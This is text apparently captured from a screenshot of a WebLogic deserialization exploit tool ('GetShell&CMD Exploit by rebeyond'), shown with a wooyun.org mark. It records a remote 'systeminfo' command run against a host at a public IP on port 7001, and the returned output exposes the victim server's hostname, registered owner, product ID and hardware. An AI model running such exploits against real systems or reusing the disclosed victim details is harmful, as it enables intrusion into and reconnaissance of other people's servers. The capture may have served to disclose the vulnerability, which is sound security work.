 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.56.165.56 Port: 7001 DisConn
FilePath: Upload
CMD: systeminfo Execute
Result:
主机名: LCGSJ-7A402D8AP
OS 名称: Microsoft(R) Windows(R) Server 2003 Enterprise x64 Edition
OS 版本: 5.2.3790 Service Pack 2 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: LCGSJ
注册的组织: LCGSJ
产品 ID: 91353-643-2105535-50260
初始安装日期: 2014-2-24, 13:32:39
系统启动时间: 29 天 19 小时 0 分 20 秒
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 4 个处理器。
[01]: EM64T Family 6 Model 37 Stepping 1 GenuineIntel ~2200 Mhz
[02]: EM64T Family 6 Model 37 Stepping 1 GenuineIntel ~2200 Mhz
[03]: EM64T Family 6 Model 37 Stepping 1 GenuineIntel ~2200 Mhz
[04]: EM64T Family 6 Model 37 Stepping 1 GenuineIntel ~2200 Mhz
BIOS 版本: UNKNOWN
Windows 目录: C:\WINDOWS
系统目录: C:\WINDOWS\system32
Connected!
www.wooyun.org